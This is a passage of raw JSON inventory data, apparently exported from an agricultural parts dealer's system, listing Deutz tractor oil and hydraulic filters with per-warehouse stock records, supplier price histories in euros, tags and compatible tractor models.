0865189257,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-19T09:03:27+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2026-01-19T09:03:27+0000","lastSalePurchaseDate":"2026-01-19T09:03:27+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2026-01-19T09:03:27+0000","lastInventory":{"@id":153},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-15T22:00:00+0000","lastUpdate":"2026-01-22T13:31:48+0000","lastEditor":{"@id":611}},{"id":103479,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-25T22:00:00+0000","lastUpdate":"2024-12-06T16:36:39+0000","lastEditor":{"@id":15}},{"id":321890,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.82,"previousNonZeroAveragePrice":6.82,"lastPurchasePrice":6.82,"lastMovementDate":"2025-07-07T07:53:21+0000","lastEntryDate":"2025-07-07T07:52:19+0000","lastRemovalDate":"2025-07-07T07:53:21+0000","lastSalePurchaseDate":"2025-07-07T07:53:21+0000","lastPurchaseDate":"2021-03-18T09:25:33+0000","lastSaleDate":"2025-07-07T07:53:21+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-03-27T22:00:00+0000","lastUpdate":"2025-10-21T14:15:12+0000","lastEditor":{"@id":186}},{"id":321893,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-01T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":768029,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.62,"lastPurchasePrice":4.62,"lastMovementDate":"2022-02-11T09:51:42+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:51:42+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769963,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.79,"lastPurchasePrice":4.79,"lastMovementDate":"2022-04-02T14:40:43+0000","lastEntryDate":"2022-04-02T14:26:07+0000","lastRemovalDate":"2022-04-02T14:40:43+0000","lastSalePurchaseDate":"2022-04-02T14:40:43+0000","lastPurchaseDate":null,"lastSaleDate":"2022-04-02T14:40:43+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":23},"createdAt":"2022-04-02T14:26:06+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}},{"id":794043,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.84,"lastPurchasePrice":5.84,"lastMovementDate":"2024-06-01T07:23:55+0000","lastEntryDate":"2024-05-31T17:29:08+0000","lastRemovalDate":"2024-06-01T07:23:55+0000","lastSalePurchaseDate":"2024-06-01T07:23:55+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-01T07:23:55+0000","lastInventory":{"@id":113},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-05-31T13:44:11+0000","lastUpdate":"2024-10-30T19:14:09+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":22,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.87,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022653,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375797,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:52+0000","lastCheckDate":"2021-01-15T19:09:52+0000"},{"id":3570812,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:32+0000","lastCheckDate":"2021-01-15T19:56:32+0000"},{"id":3788222,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-24T08:49:15+0000"},{"id":6735944,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.4,"purchasePrice":8.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2022-01-05T09:59:39+0000"},{"id":10101151,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-17T09:47:37+0000"},{"id":11580902,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:21+0000","lastCheckDate":"2022-04-21T13:28:27+0000"},{"id":13437613,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.14,"purchasePrice":9.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:37:04+0000"},{"id":13750142,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.054,"purchasePrice":10.054,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:01+0000","lastCheckDate":"2023-01-04T08:18:10+0000"},{"id":18151941,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154022,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-26T08:51:18+0000"},{"id":21260467,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-26T06:14:19+0000"},{"id":21417151,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-09T08:55:04+0000"},{"id":23815219,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-09T07:18:08+0000"},{"id":24124560,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427932,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:49+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374976,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, AgroXtra, D06, D07, D07C, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, FARMLINER, Hopfen, INTRAC","rawValue":["1031","1481","1041","1051","1061","1071","1181","1731","1201","1211","1281","1221","1231","1241","1251","1391","1301","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 huile moteur","rawValue":"filtre \u00e0 huile moteur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"rawValue":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","stockQuantity":25,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-huile-14","gallery":"be-article-articlePicture-zgkkpcg9tkimcblp"},{"id":11,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02311975","internalReference":null,"label":"FILTRE","stocks":[{"id":26,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":11.5127142857,"previousNonZeroAveragePrice":11.5127142857,"lastPurchasePrice":11.51,"lastMovementDate":"2025-11-25T10:25:22+0000","lastEntryDate":"2023-03-17T13:28:00+0000","lastRemovalDate":"2025-11-25T10:25:22+0000","lastSalePurchaseDate":"2025-11-25T10:25:22+0000","lastPurchaseDate":"2022-06-13T13:44:16+0000","lastSaleDate":"2025-11-25T10:25:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":2,"quantityMin":2,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T15:41:40+0000","lastEditor":{"@id":15}},{"id":8002,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-01T22:00:00+0000","lastEntryDate":"2011-02-06T23:00:00+0000","lastRemovalDate":"2012-04-01T22:00:00+0000","lastSalePurchaseDate":"2012-04-01T22:00:00+0000","lastPurchaseDate":"2011-02-06T23:00:00+0000","lastSaleDate":"2012-04-01T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-06-24T22:00:00+0000","lastUpdate":"2024-11-21T15:50:27+0000","lastEditor":{"@id":186}},{"id":35540,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.66,"previousNonZeroAveragePrice":13.66,"lastPurchasePrice":13.66,"lastMovementDate":"2024-04-16T13:48:50+0000","lastEntryDate":"2024-04-16T13:48:50+0000","lastRemovalDate":"2024-02-06T08:22:40+0000","lastSalePurchaseDate":"2024-04-16T13:48:50+0000","lastPurchaseDate":"2024-04-16T13:48:50+0000","lastSaleDate":"2024-02-06T08:22:40+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-07-03T22:00:00+0000","lastUpdate":"2025-12-03T16:45:35+0000","lastEditor":{"@id":186}},{"id":44955,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.45,"previousNonZeroAveragePrice":14.45,"lastPurchasePrice":14.45,"lastMovementDate":"2025-06-11T10:04:25+0000","lastEntryDate":"2025-06-11T10:04:25+0000","lastRemovalDate":"2025-04-23T06:29:54+0000","lastSalePurchaseDate":"2025-06-11T10:04:25+0000","lastPurchaseDate":"2025-06-11T10:04:25+0000","lastSaleDate":"2025-04-23T06:29:54+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-04-25T22:00:00+0000","lastUpdate":"2025-11-27T08:49:16+0000","lastEditor":{"@id":14}},{"id":321888,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-16T22:00:00+0000","lastEntryDate":"2020-07-14T22:00:00+0000","lastRemovalDate":"2020-07-16T22:00:00+0000","lastSalePurchaseDate":"2020-07-16T22:00:00+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2020-07-16T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2020-07-16T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":26,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.13,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3022097,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3240587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:15+0000","lastCheckDate":"2021-01-15T18:49:15+0000"},{"id":3436666,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:12+0000","lastCheckDate":"2021-01-15T19:38:12+0000"},{"id":3650791,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:40+0000","lastCheckDate":"2021-05-27T08:45:46+0000"},{"id":6586128,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:38+0000","lastCheckDate":"2021-10-14T14:47:08+0000"},{"id":9954026,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:17+0000","lastCheckDate":"2022-01-25T15:06:01+0000"},{"id":11580280,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:07+0000","lastCheckDate":"2022-04-11T15:32:58+0000"},{"id":13486828,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.11,"purchasePrice":21.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:31+0000","lastCheckDate":"2022-04-20T07:52:31+0000"},{"id":13799358,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.221,"purchasePrice":23.221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:58+0000","lastCheckDate":"2022-11-03T06:14:29+0000"},{"id":18171473,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:40:21+0000","lastCheckDate":"2023-01-05T16:40:21+0000"},{"id":19173583,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:35+0000","lastCheckDate":"2023-04-04T09:36:44+0000"},{"id":21017017,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:14:12+0000","lastCheckDate":"2023-04-28T10:14:12+0000"},{"id":21422235,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:07+0000","lastCheckDate":"2023-08-30T14:43:00+0000"},{"id":23575452,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:02+0000","lastCheckDate":"2023-09-13T13:30:02+0000"},{"id":24129583,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:39+0000","lastCheckDate":"2024-01-02T16:33:39+0000"},{"id":27480377,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.39,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:28:54+0000","createdAt":"2025-01-17T06:28:55+0000","lastCheckDate":"2025-01-17T06:28:55+0000"},{"id":31378112,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.88,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:37+0000","createdAt":"2026-01-20T14:08:38+0000","lastCheckDate":"2026-01-20T14:08:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-9vcw0adbm2avekiw","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, INTRAC","rawValue":["1731","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtrant huile hydraulique","rawValue":"\u00e9l\u00e9ment filtrant huile hydraulique","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-9vcw0adbm2avekiw","stockQuantity":4,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP 